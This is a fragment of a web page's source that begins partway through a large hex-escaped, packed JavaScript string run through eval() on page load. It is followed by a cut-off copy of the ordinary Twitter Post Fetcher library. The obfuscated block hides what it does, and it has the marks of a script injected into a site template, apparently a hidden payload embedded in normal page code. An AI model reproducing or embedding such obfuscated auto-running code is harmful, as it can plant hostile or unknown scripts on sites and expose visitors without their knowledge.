6\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x33\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x63\x65\x30\x7c\x78\x35\x34\x7c\x78\x35\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x33\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x35\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x35\x38\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
